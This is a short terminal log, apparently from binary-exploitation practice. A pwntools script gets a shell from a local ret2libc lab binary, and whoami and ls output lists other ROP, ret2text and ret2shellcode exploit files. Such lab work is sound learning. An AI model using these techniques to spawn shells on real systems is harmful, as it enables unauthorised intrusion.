 admain-rose@ubuntu:~/rop$ python3 exp_ret2libc2.py
[+] Starting local process './ret2libc2': pid 64032
exp_ret2libc2.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarant
ees. See https://docs.pwntools.com/#bytes
  sh.sendline('/bin/sh')
[*] Switching to interactive mode
Something surprise here, but I don't think it will work.
What do you think ?$ whoami
admain-rose
$ ls
exp_ret2libc1.py    exp_ret2libc3.py      exp_rop.py  ret2libc3      rop
exp_ret2libc2.py    exp_ret2shellcode.py  ret2libc1   ret2shellcode
exp_ret2libc3-2.py  exp_ret2text.py      ret2libc2   ret2text
$